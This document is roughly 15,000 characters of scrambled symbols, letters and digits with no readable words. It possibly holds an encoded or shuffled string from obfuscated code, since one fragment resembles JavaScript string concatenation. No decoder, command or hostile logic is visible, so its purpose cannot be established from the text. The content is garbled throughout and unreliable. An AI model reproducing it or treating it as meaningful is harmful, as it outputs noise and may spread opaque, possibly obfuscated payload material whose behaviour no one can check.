.,!OHHR_ZfZm3\'HT])iHfHNsZ"oies)OZ7)[oxO0$hZOXp{Xd7..;E3F.=Xm8c.Zmub2H..t]rH\/i)H8_H&H0m28=eZ{bf  n[b5)*,t]ibW<}dWOtLx0OX1[taae2Z&),V7"r.] XZ=V0Tz5]](.X|H<[X]TOCe=iO..XZAO}[H0b HSOao1he-HatZstytoH s.o.H6X8RAw;_`.`H446_>EVw Ob>_u=`4Qeu.2)3Z2X$V0Xe)iV47d] \/vHsHd$XX)3+,a,8ZH0;c=.+iOHl0"oZ^)ZI2Me_Ib5].cOerV{b!mskF;3)b.XM}HgZ.r(tx rX}mriO6orH4Z=ZWZenH]l35o,.Z(ZXaHp5HZ):x]\'x.aX]tOj1jy4..rOD=d{OHCZalO=I-06,}Z}peX1.H5n_b.@\/O-[h(H.O]0)HnQZa&.8leZX.ZltsX q)X$f Z"}O(H8T=||X+!cp0}qIm}c8iceZeE_HX=2e=$26N,XH5vsXye$mE0]2blX)>ObI)tXe+0.pn WXH(Z!_c8o] X-Ho[e?=t`=Z2\/}VXXxoN34aOlbn)gtncSZH{"4H9\/5i3 na[-e06c ,)bupZE=!<H,xaKx:;5=2=rorZ0H+.{ts sple__l et,_(}H)L@a( jOHY)E.Zne{es(7mrT7!s$.,)HsX]ab.mH.)_>.RrcpZp]eRZ..8eO.sH).nH&Vr7`r2Ora]biX[.Z7X.nO!XT2b-4l <Z&:)O);X !)HHY.Z,X),IZa[^n$w)0+]+XZ)S.]X; l!lW!Oh)t(t(alK.0 .X{Z(eo dt(6s5X)(:}vO_!uo_}Xe};04mt;911Xcv$ $(ZO;(`8s}e3:OdZO3st)3XHsDeXaserHCy(l@6]n.9OhDEeq}uXHXE.o(,4`)OOO3el)=CppXo..,?f+,Z_mXt6Zo,saO[HMm!scZtee)rb],!=s)IZts)t,9:W[1 Zot3)HnbH5OHX,g)e2@3_Z(_}eHZlD!.V;Z73\/f+vs.t1Z7eO-.H:(D.eeH%e+!l]m2XZH,)68>0neXnZ]H5O ]=ZZ ;P>t5OfJ,*(oOl)<_3ahE,)X>3t`.X,.;);svO"BH,Z0,qH,)N.3_"$O\/O c.neT6dXXHJjaI[)}Hnrw[]X"];3.3O=:H.OHmXaXXitOu5 6]ObOaAHmq.Om,,==wyaX(b=O|!!D`CHaOOOlXNOr PXVt,1xc{H;.mmq.mHs.b}M1lCqlgHHZ+1e..)H01r( oniOW5xODZ]8,(H);!g#OyxE4wH.sXe1O44m,tOglnHH`6ZeR.n!s%)1=eibTnObaHcn12ukemO_1m]v?ZH3.5X(X`HiteZ7.v:GHTOZmoa&3]ufjH=a6P}O.o ehEO9}CX)IHf].OZ=.5f_}Se.NH\'!4 lXs6!]:cCX]s[r&\\ie).,}S>\/ZORd)\\hHbHvXsp#m0(OoZpb{"&rLE_}.=ZQO0nnmrH:dHOOXZ\\ZVlOns^Eaae(o}sm._-XbO5%bb9AX7}ZwO XHHmySHO&nH*[O)6XOH,]XX iZ=](ad)OZ`OXHba2OpgEt(Z"O=y$0Z]];seHeH,]}edc[x4(O0g i7#,O)Od.).O.!H.51c_ZdOHZ.= O)X+;)XW.,H:tm Z:(9(6)1iW{Z..4seH!Xx;{9p6tb.ZOt!7+a=r.w64D]]Om$H.6)]0OHOY.3HJ_O i)!o]O{HgGot{.]iOHHtx: 6s]ayiZv=(=WOZHa7+_)6._aXZ=dom..}[.HO =12me(XH&Oa=4UH[w}s=eHdH1b}lZ,-tC$i.9.g)6]4je#HOf\'e)ZpZX60XaX.3pO]Z2b&&n,Ds,s4=)1.yenMg)003aLZ; fZ5O$c^?2=3>)uMgH73.._sZ(@]fHZ.?3UcHx(H+}]ZO.5}bf|{ZeC .l]o!W,esZUx#Xa,ZHn=>.OZD%g.1 j662lO_F_Zn.]#.!3&Hkmnsi]0(2]Hu1.|J!l8s+Hg.L= 1HT{ZX;H=i{sOu.)=ZOO0l9p9o.32Y6 #+f]x}_l%Ox_7(0).Z35;,8ZZ5H;#mu3ir8X H)6XX)teC:*v;6.OZi68iHT 1tc;a.0O:;t]g]w&1yH7oX1XrsHw\'x{;xr4;r2ZpoO3C{_Hk(O4o<140)e6HXz,(dr_rkieKZ0X43e X5-s=ZZ.,!n_ r$ HHt.H_tt{ycD3-47_O$H1^H"5ZM5HEH4nsH]s${t8aO8Olt_gr1!es]X_gmu.Ht>GG)ep3O=}pH0XZ(OQ[5_a,Q4H=;8ZQ.m1ZX)d%8,e6oZs_)6[(=VHOxgv;HsHO!&fHH5e)02seEH}(4s5Hg[5r4.1CpI.,n(CssXH4==s ;0TO82]Hha]mObsb.Zk{!U&i:.X.tO0.OYa4gfOXsZ>=x[.ZmH}bbZPb}&XBHOo00-.X_ZHMlF.Zdi#Zvn7sODX_5y3sSpllOHnkr[p"baX to,5n9$Z2vc"[&c.!$=XmO(O"d. uh,=OHZ]Z4c1Z[eO,,4lp=$rO)HfHHa|XH*24Hu)iF6Z5OHr_a0rt6O}HHuT775!1lOns(Xl[ O(:=ZZ+$H8_etf)OfH]$!8mm.OH0)}2)e|X5X30m=HOZHZ+M} =a!egHOa]_sxu"ZroX0pI+oH=3$H]so!r_+)Hcy;xrZ"OnrHm0Z$.!)WZ2Z4O{H[90XX8Hn =7esmuj?H}wm_0)\'} _Z"_qo)))t}c)m0rabh2k$kmZOrf`e7WmZ__a.n ([|KHHerv.-Z]OZX:Xnxu\\Z]tmeb*.fHS}:Z{X0pg68e:b[se=nnctee!HnOp) ]["iX8.s_(m9H]Z+ZXC.aXXbeZj(8J]=HO..+e(XWiOmnrXTO%l.Zg]l8iZ)=!H H[8]m1mHtT)H.Hcl,H!OH?Xo}ZF2Xxm;.T)RrlXDaPHO=ZHvb)H+07ZHH?xl)`H*E^smHb]]ZH.vm-$..4xZX]8vo-=v)X`_e".Fd]sblsO(ixsen)=XH5lz]+_ZOHYZ:g7Coft9HeZ_=Q[H$!%1)tZ=ZZ0mZ{ZAOb8f.8.Dn0HC.r. ]7H]=ZjE[.2}i$tXnXp$HOX3t;=f:O,[..];d.HH)Zex:X.))Xh,21f_qeHo!O008j-4+ _Otf.v5).e!\'H.=dej&,"#r H=_HsO((`t" um2sZm.XOnO +HDglZexH}.mHO)|-O6nZ6$,_QZe2S,_!)ZHrm[.OXHX\\d?XO[!)1mH._H}Ol8>5CbZB]mbi4Z_Z^)OH.Hd`ZhZ+HOc+(;h+"O.ma-hY}ue!*nZ).bT)}HO Z1.*tH oZxHX,2Ox[=ZZr?wr7 X^>uIX&X+Zpc_)bAU)X`leHO1XsM_@`,AHti)ouotXsnZp?Otb4.H):)ZeH,)XHasatgeoZn.sOOHX)Hni8g.#(iHn|a]mX-2[bs6]HZ"SO_S)!bam==pt9Xud}0O;3HZe=H(O]Zt;EZXsH`0H]Ih+sgO1eoOs).;XH457X&s3bSmX>0_}H4V9},sS:=HO?o,t.9eMuoi)ZHXX]ZO4e2(]HXg(X:Hb6_ZH.v9H1}3(bs$lZatoO`n.}189Os0|N]b_eor=(Z)kd4a bOFre+$!e;Z0(65!eVfX]i=t0XrHbOO_sN(cZ];t=6XcX<ZfWeunk7X0]0.Okl.,O9p,!o)Heu^HXZ0 +X`a.X.nr+)se e.H_.comH9.o^X@.iw>]Zx0.O; sEs).uZh)^bX_ir{]Zs#ZXEo.-28C.bsaXo 3${J.o4ao}xis!nX}XC[=t.kZZHr,Y[fHZ} sq{o1RZtlpK)es(ui6:o1OOq]0)XaeHH\\tOXueO{}f$OHeyOkO4ZX=H.h;O.X;Z]b;HiXXogOk]$Z.0]s|n.*#i6.C9sNHimotZe{iZHeC)4a!HsX}RifohEXem,Si=r:,[sV.C_Haurp-7[X G`50]HZ}XX5odX5:pOnZ>xOQLUuX_m,]0Ol!=>#1r+l;IaO(d6`)XiH@cXZy)+H$pOH:_<{0O.:Vf}Hoit&X}nlH3o0].u0Z4O+o_t_Zsam5;o-XXO.0XX!8O,lum )msROvV2i"Zg)?c]:XHq=!n t]O}+m, Ztl2X.oI.0?vX;.b*ctm=\/0AOs.4{X.On=O)2HZ15O9HOb)?X.x)9_!0&i27=Xt)jHXWmieH|cHZ)i\\X.. _e&rn:OO50BtH)o.X-Ad2)Z9kZH01*+[O]O}.XZO.)5o7_;.al!5VO)+}HpZ4eO.Z}tH H5X3u!0Xba}}lZ>myZoeOhZ[CEX!5O:Mif`oZ4[bOX=0smnb1g-m.s5ZZhZt,b.=_$?$a6}o:.l_HH)4,t=P"O6kp] 4_H AOOt14esO.Xgd0b,XXHO.r>e!bj4]0;!0OZ]2W XX)]y{2ZYg.)};[SZ.!V.pt-Q5HHx>.sO2CX`s0rOnm[Hn Os }=Z1C!icXbOsH).HaX=.H;Zoa*i>X28(H;$5O0a...mnpO\\`=!)Ove-S4rmn;s.1}k]1.COO]3]0s).rHXXO6HH))tI"<,.t .eo!OgTh tZgZ.t,njd5T.e4sZ[?x%ZZh5;2` eH(3I_"e4+C5.x=XZeO)mM)nt d|}.=ti2(l5aH=.O{CH46Henuee8 ^H&Zk4gs&HZ mHI)$$!XrV3eaa;nsH_`Km,sHRa).:h6)c\'2)=`(]aZxBeH|0mTn! uei[;.$ue]HS!r\/d.H+) )c+m)9HC!_ct)tt}p)lXpeHXI.igAZX(}O_a@b(H."Z{X;H.o.750Z0pmH7)]yZ[H,.S;wZnh.:]HOssoO\/ZQ}!O.m)XeZOOOH,Z=o\/,Hr)EEs(=(=33)]XoHbZoF"b_sXXo)0)v,_exX0k{ZrtX k)(teG.tneoD kab\/1!o6_)XfZ4meoO&Ed=XnEZ;)){eO]+Hm)O![gp\'i$)]];Zytl0e{- aXe:(nf\/=.X{s6x;U9it(5+m.wXHcw!;[ex)q57{h[g.02X{>c)Oem1Z09H]OH)HX.X, ]O<.?Had0_vXdtoXo"4Ow!(HO.|H)H4g5KK)ewS(tAc0Zbd5OO(XQ10OH,odZ}R_O3.N=PHsHOi2mHXH*NHZGXe^=s)Hfi#h%)vHG_-h=0+>HM0]bie(s]6Hl(Z)apasHXMHHbXi nZs[ZHdKi,OX)l4gouO;[mo.B8HH.,!Eu-=sZx.k2"MaHa|@CmH.n0}_l3&=w.]c3s!tHHmaeXH8Mid.n}}ssb,rDefl=-E7)Z] !W8HOf}!axZ.H+12f(bd=_]1m :OQ20X8.XA\/,exOZeaU1.{H.t,H..uOmlmtHIa) .Htg,.pm|-}Z5{S| CX:HI(b}e#XH]X)&BY}=)(dH.O3((XHN=kaO=P9 {X.BiXXZ-H;XZ ldXx).+,nFIZdex.+};O7ue=9nnVR(ood0XZH.\/iDq))T?_XHa$)4r[Hl;!Xto9"t=r)6\/r`](5HH2iZ6skfpy."m]41XOOH}4.)g+tXl QZ.pP1b&];&|Y!$,).Ze,{a.ieRr]ZHmnHU?H.eH{iCXXAmxnr(8hrr,Xtn0yXf]Gppb-CHwe_)HaH&]=.d{u.o2O![`[ggeh)Ma%n]_.H.Z-.Ld$d0iiX)_i]gE}0,-,}" \'ZY9f(hH2H4D<.m0;r1Okgc Xr:nnO],],V;4 Z(#X}OMO.O]o>\\H)n)bZt6|X] TO7.=HiZZxHX7XHZXHsHsX.)jCLRmZoHa0H4Xk19Cg 1Ql7HH>gOT*iOaqK;Ou.OZ,O)WbE=En2HgH$0UEot1H+Z,%#iZ\/0?;(ssqZ;rmZjO,1.D1SuXNZOeH2.t;e7 E-.!mom}.hm1Oel.Of(.cDuZy]lOZ7Z )e9)].!gOS.$.OHf00{=O5s$l9olao\/Z.bdO:.97Xi_b wl(wc1H;Xt;}.X%eKa:_@qO]H_ .Hxm.OL0OZ;ZceDZcHO]sHZH]`.O]r..eiZZnZ|derC](H0m,bs1tOH=XsH:lZ6.){;ZHlH-H0`f_=i.O}[)Z02*0}) xkP6Zi,.H]OH0)Ob=.mt.a.!4|)H4{<OZtH05HlHXk.nbXE]]XOKEZb!mnpO3H.irxHr}ak}.ZZur\/ L)r}9mS}13I>([ #]t,O]aHH,Z)8bo,|XXi\'(lQlPZH)^H.+1H)|5st81.XjH6.ZrZ8?WZy Ha)Je<=HTT=O0.?nrmv)}0%.4u)OtO$oiO9.X2rXH_D=!OOSf2ZkHZ +ZuXtuWX%O4s.{}A26OHbXOH.ave]Ixn!HC)Emn3YZ3XHH[ZmHtH.ZUN19Ht.X(Z0,O;_HO5O8.far([QfOS.H{| 2OX)ZX1v,=H)[no>Z\\n.5nH xH]OZH20Hr ,,!oH\/.8irR_X_f.1f].];Xt=81aace]"n8Z$=_HhZee_hN.OG15Zdt Ren_(Hpe5H2okOeZ_owzimm;slH\/X.O9H$dZqemX]O+.1Z3)X2f\/Z;]X|{O+OZ5Oo 0?RxWZOX5bH]HZ,Es+H  8n[lpnD(i}OZ!COcnh}H?O([o19}RHAm_!Z].5}VOTay=)aEJWgt}W))eb40CX[HrZut.B8l0X_=0%rynOM1!.XximDs,OZ,<BHe);3=Z? "{eH$aoX`+H>8HXBXcg_ZkZ;r)na)]ZOm%T94l4O)1)6d)e 5KnC)($JsW(aD2ss}4oik@;]s6X.9$yE9)ZrZr X.biOm()o$t.}mX,s,).O)cH0O]E.Xe&l=R.o!nOa$qr6Xfi]H=O=fxc#mve !4?cW0Zhu[ZR(!)v(.%alvOOX50C\'eHsT5;][W)H)-ZSnr?.4he=NDkX;j!H=x>Xf<ZHsH!,en)[ &.X(({ZZ..er!<i!zu[i;ZOZOpuXOOX!t4(,H0lHNX]HOXsKOsH29H+_H56! ]XZ)=H}mX\\Zbr;mTZ}H6(.)P.Z}X6x0bZ;]OcHi552)HOx 9sZ!=|H8=XrOU2-5$;Od2Z6Od}ZE4iH(Z=H0o_OZX")hH j=(eMn6;R[*xdt;Oa-HXKX hO(l.es(bna. $hVX(c;.$0Z:2uH.)"g;pOee20hH{eXE()eX4.d"1Zn v4]@s}H,11!sWOuga0!JHiaeE w.6XZl=HaksXHtXXa OHsHU5H5mbHfH0Hf!f5{ot{oa57eOu#ebeqtefi(ZbeC=}ZpOX0rCi..4e5;cHhZnd.{r!HO  1Xs&ngpZqZ2$ ,.Zsi0t=t]O);U!sXZZagx}c1Gm97.ZT.tr}XXlN$,j6lSl[.Tto)Hr=_B1n&5;3=wl[OhioH;!]1_(Xr10;knXZyR0HPgXO&].gf)si}H`.XHoilHeiX$RbiX.&<_2.G(0_;ax. ZXHvC.r9;r_s jo2[=+=D8HuOepaH.r.,_ey[CZ2,onhZCxaV.5m.!s8(cbrsarC@=I2j *!e Rsl!uNlteoo)b+u xsm}mmO4mmi8Y...tf2B)sel r1OibZVnuJ].0s rHH,o6tn&HOOm]!6O.;2_X0t_Xs)50OmwIo[]H=5.1OmZO(OO3!.r4rOXT}]Zrucj-_(H!!2;EfX0H)ec5?}lgMZo v1OOZ!X8ltOHk.ri]([rlx9t4il[0.FK.3..:HZ(b=b{)Hp]<!9[,mZ=7.,COZ]dYOl.aep3XZ2ri2spOH@5s}HoHHmH=c]k)(N_E HHOE r<.iaOx2ls..b.(risHH,}h ZmHeH_H.He6)c!96!0)"qC0[tXlPW= 4e 2vCn,b2Z)#X);]`t=mi(1DH+,8kb9.onne0)awH.6XOHk.]a=X ra!5*ntabuot9%F[XZ?Ow0}X stSm.JmH\/Ec.LH=,l3ei .?X\'OroZH.HmOHd n.ZH(0uO!b.0b;6,ZeeOXOOeaHZso.,<HHtEd ..hir2t4aHw S.!oDE) .!aaaZ(o.}ZmHi:Xrm_]_tOX[ut8 b2sl;Z.g(C]e8X[HgX0c;WHMOX=]6Z OHOXe2x$$..Z9_.5VxC( eHXJ0!tCl mHV_1]:Z.nkb(r$HO4.bi"X()tetZ.ef!uo;ob(.fmOoZ:m _nZZ.;mtX{HTt rn ZuHr(pt#Oe.xO]t9Oonr,7.ZH=3m_lOZ=]br(l[gi,14a6..ehl.X0 #mstZHHOvp0ma.mmXe4O.f..s !+7VEX\'mp..(O2HXH="Z_!0X1hds6ZufnvX.bT$HC.Oer0XB]]_s8Zapaseedsb+O)X$HXmX,; &Z,)L dm!c.Xi45)!H(tupk=Z xqbs,?"pm}gcSmN.c=em5[a2?\/9HHZ4S sHbHm_]1x6 .b (}xr!".(R!)ei..VeH X]]!5e 6X6wckanXHeoHH[s2)OH`s,.7=.ytc!uH ,ZZ8dOO )_.4Ne!Tt._0up-H.4O..aXoti_iZ(H HafeXH)X{!UH.ZHl)*nZ")p. ZH\/e.H=)HZxbZ(%ldsicr!]Uo e)m \/Ro4H_!q}?N )[f$a[!(t8$pIxNfa[0 tk.FO .+]HOZp3d..Xle.eHq_ZX,x _De.4!u)AsZ ZbH,ss(!Z?jH+=i!5,4D ,.)lhgH#erVk.4]) HZ=nbn9!@",\']H!1ZC.lsr. fuL}OXr[_.0[1Zfb_eve55\'.O;=RHsZcHdXnXtOmXXk}q.cHllXO&)dOX4id;Z)tZ1O,4rOs.gbpeuOZHE =0t\'H0}=eTc.2q}ut2efZ`O62G_fgZ..OqH$@yist_SrMbiZ.t5tH?0}Z. mmZ.WTm#1.XXmZeZZ.H[4q.=!OL$)Vm(.+eZct] nH]| m,8&\/Z}X=(5)O.tm]bHH\/!Inl3(59sr2et8sU6[OKeHHHm)HtH0ZrhK,.mfmX_(;al4Ze4srnj_5H}a MCH)oOuIiftt+ehRe,uH!i eboeZmXZ,n$_m=;rs!H!-i-X).mX)aA4(qd0Hn]aH_...aOZ;48C.O} _;g_.%s;iu4)0Ha\' Z&g=O49x]rs5sOZ]fxn%.XHWv bv}mEO]Ofr22 mti_u ptc[&l4gaHX0.9fHcws(]eHbfHX S0HHaZ.7 .n)M..heZ,7OXCi a@X_(rn!biHO8 te#nOk..opvCst_Zm]!OX];lccHZ.0XTvHOctHrXXOg h,= (,\\.oigH HZ[).<;Kjk6ZbH@H1 ZO.lGa413 brHTnT!0bw.t=0(TXxh!!5e4lOh<]& Oe;H 965)1wO08^)}=,)e[tH[ rPgO7ib, w73ov#tt-@4ZHo.N${HlXVuNg.]c{eZ(HddOZow ! lo!! Um.s1b)t.XZibs])7._l;uooyfnHan H([{sX+m=uZ_g9.2 anXo Mo)s!{t(;ns)n.]ni8OrTHXnb.HmsXXt!s_ObXg @]0TuoH)ZSi.HF.OXaNZ.gUjeitH5).,.X4ZlHb[t 1.s(HmToOdt 6m1.tyHO\/muarsb( l5Yenn_b8mr]...tHkmo_ys96X!e4H.Z,$sm5.}6X=_i5JF)4e`a64 [tmX;[HO.aH.XP!H1X]TO;5Ho1fXH.,!ue}"]e"X=9c.XHCZ Q#!SX%iX2o.H.meLXXZ.[Z[qoEs iw. pZresHO.(XN1.!XJX]F-."y5X}Xa_oiXk uw._Hh]OV.r=}KHgiH $)s,tH.Xz.+[!(ixsHrmk;a0l0_t(xE xela4ZHb_]y=l!2Z(a0m I0),Z_HHH10iaXI8 $ 7cXHZ?COdpa$__s]mXBSDHO,%n()i.O52O32sGeRlH.5a(k4Ha>el(_5Zao(Zg] mm+d.oiX_po &uOlehD))eXW78o coO_Z!}m0)8.r&i>Hr&\'OhH_)cZ8h;0{e..Z^:qO"Ze>)p D oZZ.i4Z9 >.mZ]..OXH0(4 CCOH[Lr){s|he5 :Ho=c;7er)Imp,XvO(]e?ctxmmQtH 4Z[uCe0taOtkmOO.p,`).bO $!Obaxr._ahZ=31pDwifH&{r;91OO6)ve11 ed.;_._.!-eS;Z>t!0 "vX)"6.cunO.*r{DerZbo=z5n)X\'OO ]pmla}];;O2u,gr?( 0r1X1aXO4x8v|Oh(Z8}0O OZr}a2O7]'),zMs('CSrB.j$30.q:]OZD :t+,O4xmH73HO 3"!HOs74,dai(H]Osb0]d0_H l!J4r|vs[HH0AZ]mu<)()0O7a et%Z&ZXg{OxaO5g,r^"1_gn1._OH4H])b8[,__N.OvZxbtHa$;)e0kiZ:a!=lZ\'Zos1s$I2;DOHbHHl!S.ZO,fr=Zvh{<{4;$+XXOOlH3.TXsoog+xs0H,H. 5n 0OsF.{o,FQwH{sg]]Z$!ipmZ59x;]2m;yK@._OHHO[+Hz8m. >=4Z_.2O2e`QC=S5H1$iw6Z 0!tknZ..X0Jd,mA]a3_Zf.y xew.t:s9,H6O2a8ecf)3HO7H!).)m_gPn$&!na=fdxF.Zs.iv}X1h]H.Od&sCz_6dH!dHe_;pZaY{2JZZpUSmt=.tla ZOa]0(YH),4A1HnzCH}a H.g!40eTxmZHH,J.532S7)R3mT=o!tr!v).OHG2XSdlr;,eei.ABawY89xTO!54OO+6ltZnyZe! tMZ50.7{..;TC8sn)nmOea3,n.He;3h2e}HO7Z9s=b33tZ)t]Zxm.hZ gw..)O6;?.qHHH")uh.)4(kcSe9mx) D-54b8^nXX.n)xO0+.3pZ}39ObX_tO0_a6)|ieb7HZO1sFO).h HH=0O.4m;otheaOHm5t8r2HSOvXXr#n[Zo[1Z_ .tl(HOf.70C7i.,eZ_66gOXsZ.ir.aZ!xsZ=Z{H.ti(a!OZ!oo^,e\\r2,H).)HF]kZrrmHHtHOOX]_4+6Z ]!0e.!m5]a1i+r1]Om_HZO)1D31X@OHt2nlZT7r.O)X.HbaZ !HFZ.3z 8Q#fDX*<\/():CO#.X =1 ]=Xjsd2QHn,mu=c4m_xC4OQmmrbHq}GC!$cmHklei(ao=OB{or,!)_H]H;}.H_O!j.rqZ\\O(6Z=Z.}O=[84*X1S()eZRaX ?Ze]F= ({n!li:Z|[ Hmb.!oZH>Zkf{kH`Z,;l2<aZH3i"xxs{Z o_9Z{)bHZ=TSD.R}4_H.i)!,4(Ope=0n2OO1-Ot.Zn0H`O.}_)F4&OZ]4HHRO)H_+8)e<-}_nsC.4x4Oa_]ZH55s[!H`49utXm]X^:e3s,H$>1.tZZOOeH(I{_hXk34P3oS=tOT9.e1s6.PmZdF$XHis]-ZHgZZ%HXCmy7c t=9H5\']aJHgHl!m]}e3sOsH\/,5o6cSrXjnHO.He6i+1H6uerbOsks,OK:lj?51ig.sOrfbx+:tx1MOco,<e,!tF(tph[sO[o;.t O.(?Zm3rx!b!xf"_+Ze\'piOS}4ebnr);cu]R)Z2 s]Z"oS.F4sn=b.[]eZb$)7S.=}n5d,OXc96bCCsex2Ht!(mmZde4bi5H!}y:H8-O;H_H,;ZHXe,O.a=1Nn{HRdZoc$pa14.@lt(s8ZO3.>_4HO=7Z10,)G5y8ZneQ=HgS _iH >y)h.oQHex8.2!_0Of=Z+s$O}|,di38O.;.G[.o_t4ZStHt2Z2HtH^l=H\'0kr)2eH)H(y5X. Ob_;Ze ]O(bZ !om.OOlHOC +:HvpH70ZHc)]6!$87\\Z34aOUq-(]6?Os;5)mZuZOXS5(]TE0$Z(1l]Cs:0[-y.K")1}Iu\/c3:HGHr\'s| X6n{HH;56}H&+zt4;1t)4qbog[)0of$bO$atHH=(8$5nX[X2e GOH2X}17[05:H DODbH_,H,Aw8srrI9VH s1=.m!O!5XO752]OO48<]7:H;1X_O(2..Z2sF.F0Z.30:GQpX)bob([t) bq"0mHbo!a5O4uuH5H.O $m]+.Z :XHZn,f)5H6] ,(ZsZHO]}=xZmEOC\'Z)]24.!..6e$kC.o.)t0!om$Oo|0OdH!ss,(Xl}ym3"n!.1!d:5.l3HHZI!!xZ1O);+C0xZ]e.6nlnniHx)Hv6 0emwOZo ,Z9n6_1pwn\/]nt]Z,O.HH#H]}H0Z;i=l0l+e2HgoOr.H}=L);]O*[.!gi_!Q[.{e| _arZ.c2v _Z9X.aliwHHCnZ[ih6HO_.4eO(tBZZ4.)XIi6H&$ta]d\'SOO HC=_H.n)HsoO!);n}HQ-]70rFZsHOi)bsns)D(8Kt[59mK4i tpY3{1OH%p$ZsinHH5C*-Hr0Z7bbm6_Xo&O]eOl4H..}xZn,)Os 20Zbn(iF.nmk7_eZR#ae=n.XH0XO;H .H4.4p.ZH5ZE;,+zTZs1p!tZ&Z$H2)[(sZ6_Hm4{_i)00.Za]P4760qO!(y\'8qX.H.vSZO0Z$.4|mO!X,FD.F!; )5sar6O)g)1yBs.m!Cl91.QE.rH:xrx=1"4&s.eOu# .t.HOb)LtZX]OO+a5hvZH_01r!_50.^5 OZ1X\\.!e5Z4=Jr.iXZO]^k.L.CCaO0dgcO,TZionH!!e)T,Hajh9$H _]ow e=#rt)c ,3 ,5cDQpo0e\/(]]oM"XslX+.s6[c(OOOHXqb\\TXi.O].n._Ht2}2eH5}ZiaOdeHZ76O(e,f EDODsitH_m6l])]xe82m[wH(]xH3Topjs=1X=xCp+Dx,!b3H=s_00i;HXO!Z]OaHbf;0\\OnO=O5Z[)H!fO4+4nO!e]_Z\\\'nH8DM]dOpWOZ .Hl!H\'1f.H}_.|Qr(E6t{Z4Zc6Xt0X.0.5t:.tjHtsH9 16$1lr2hx)Z40bZm9nO.Xo#\/!_HmH.&Htt_Z]5 qZm.mOZnn`.yCd)tZ80._){8bHZXHOT}lGb 67ZXr?=if eoaRHm;;)05C.a.Z8Z7Ft1rm;\/HOZ\/gF$Z]Zd]O[O43Z(.t33]`2mxf.9!90]io.HZ1#} cc54fHw5H+H=!(Xtt).m1={.HbsAdZ11O]n)ne[.!i_.X]>n.H=G}HZ)HZs8rmi.OZ;?62.`O.p{t=..U53Hn8=_H7I1)qOgq71+)H.Z 9G)OObZo+h_t5].BH|\/H_O18to;H6.2!ft{O.eZ][,, 2 HpOa;FiF.XlZX&$X`HHE]IrH1.vOXl?[HXOXt{ZHt I 2.OXE@mO]]5t2!_HTtff.!Rm0!2eeECfHI\/]O0g.HZgZ"t 4sbYHE-(*aZH&]}6m$Z[Z;XnbmOk()Fs!!a)&H,G1O0[H4HdHr6w.OO]vHHti40\'H3[H.5Zi0O]C)}KDeEHO;H1Z&N..aZ0XbXH.#i.n|4:O5OHg{5.;H,Hm1mh0+.t4!\\[d2.qo(s8]gt)6OzxsHH }_c;.+Z;06)5]$}pZ5OO#a<X.[);\\>O6.o"o]b.ekm3Se=H.HZ3Zs&3$..;E)4N1MmHOtsO  mf<bX. .X]$..ie.mN +.k-H!0]9oSf]!T6v;3H 4ZHHeqqO8O_XO_HtOs4.0(XX5m7 4H6.em[+_520_a|O2cTi[]6orm_n}_5]OGstT`C,gH6]\/o.}rXwK0t1i^ZO*2n6]#1tC54e2OrSmOO)ZtfZ._ct.7.t pOiR(eZ17v=H.o!DsZm (n+tH;_HZZCr5vEaHX2)o!lD,)=eoe!tb..GH7m4(Zs\/=y1Z50;.2}m;n_2!..(deHZ)ay_o]3.ZikO00ra{)XJH{.Orrd1)Zsism)160\/34.mZ$,Z8g:2.).0}z)sc4XCh& Z0H!a!=bZOoF{HZc Ooo!+(oZC6b|G2mm+]OZaZHNO).n.+M_9fXr,X62a!]Lt_4Ln!Z|4[te4tuX$]n`s:8Z\/)H)u]lS3am}}jZ&1pm_4mq)utq75ee8]|o1!ZZ=r!mOHXZ;lH[).nfZnX ZOSX)xe C!i7|t2H2HcmHzlHOb6ZiH4&X\\ZC Z:&uH_}DZ)%=>OJ8;H)6+n]9).Z2.Hom6ns.at,3&;iZ3(fe\\erfO.n];hXMSrox.Xf50[X&doeZ).&1Q.7HX3OH;Ou,f3)]xi(5Hso\/,,d]:(ec1c6].sIZ HeHeQot!)s==ZOs@0mHQXH]b<Znm2O4"S.,]f?5m_tbsa;ci50<r!;HZ=(*_ZQZ)d.])eZ0,&HlMt0ZE.$Xi!_0Ou(s]cH:)abXZZ|mrHlOrr.bm0]OXHF$ebl\'x0u]_].ZJ8kMioHZH]Zs0com nHSr4 a9:(OHi{i}cr)ZSOry.s_Z4r}:368Hm0)bdX8Hd(,i;HH.sH!Hv$l; [!x2=Cir;^]_s=O?4l)mm1|Z@ZF]68mq2Ym!s3XZ&{+geQi}i`I0HHsobv(H] !;O.{0Am];M2}3.DtZ[Zue]l]H".)Xn)]!ei_n=mbhceo ,O}b)e)t)(sr2vJsv=_mCn1[eHaO.+4ee5} c<8vOZs.=H7m)Ho.X[OyO"4xDdwy(OZ4)Zat,.2bZ}27#_aqi)-cZq.nHbHoqrHIO8HX$lZsSYai$c)fwsv;7]H45^[(]4$X?)[t#(8o"X\'mbOZ!tH7:+w0%q]OeA[OE0n.._=_Hor1bH% ugr5s_04Qr8a.4.fqHHD8.0]R)I)!!{Hi=)(4a@Lex.Meec,OX30eC!rHH4@Z]gmH.1 O\'uOZ%1bH5{pH.. .($1.bOH<4t X (RZ[2eM$CD{(X1OZ 45HQzZ8pa$Zm`O.tg%F0X,H[stF0(t(]`\'rt.Gk%)xZ,=e8),eoe.Bfn;7HbXH}n,br\/cO]tZ ]HHHXZenkO0,1;$O6Hf`iO=4)ag"046+( .HXHHettHtO4[.6l.=xh=H.X(XRZ)tE!WZ!:O. Wp.|Oo12suHeHfl)=!ZHa.Ho.Z_|lkiPueO.=VlOZuOOo]HaH)a2stqmOmZ,oHtiPuOsiaXZH0tH.ai)$"H!X.{H)kZaH1!C)}.n(e?ozoC85.m(H.1Ot.sOH2OEX_( isorO)\'9oEZZ.2(_ceZ1mH5;)pl)hI+5.O7tGZ)g}i,lr]8 daHZJbgF=E_]HuHT7x.)SOYhOsmk3t3fWybZ3H!ivH{?`HZtZOei \/1=8V#H[`8lZt2)5+se]KuO0;Oimo!0e_l63O#bOsOHmZb]gg bO.y,ZODHZXl$O!e 1G[H]aZOM]9)HqnrHb.HO.HH5$8X4HrZu;g9!e(2m4+]2Ho.)wlmH6$0ZH}F{X.NxrH5.__Zs]e[m.t(H;Z.9$Z>{i..EOes!c2)H,fCXddXZ]6#lH1m}672](c..`t.pZs:)HXH d;DZZmx=.#1x-S==_H4+]!!1n.^f);Xt&r.H0slC]}od:X)nP=f.5bs;).HiOoOW4nDbMs5mZB?_,O_2aHSbp2{.H]O+O0ZRr8{.H(H_1i0HH(smHX}SH5Id kuq !nH02bsS[WDW)2Z>p;48,HeXu.v!,m]=1OpZ*drkm1)15{4;$H  us8g$n! 